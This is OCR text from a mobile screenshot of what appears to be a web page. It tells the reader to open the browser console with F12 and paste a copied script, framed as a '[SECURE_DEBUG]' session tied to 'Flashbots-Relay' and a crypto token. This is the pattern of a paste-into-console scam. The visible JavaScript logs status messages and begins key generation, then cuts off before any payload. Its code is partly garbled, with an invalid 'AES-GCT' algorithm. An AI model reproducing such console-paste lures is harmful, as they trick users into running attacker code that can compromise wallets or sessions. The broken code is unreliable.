
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3xo8y2u5xm
y

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Could not determi
ne a TokenStandard type. (Hash: 0x9e66d
0b2)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"RSASSA-PKCS1-v1_5",h
ash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subt
le.deriveKey({name:"PBKDF2",salt:new Ui
nt8Array(30)}, _0xBlock, {name:"AES-GCT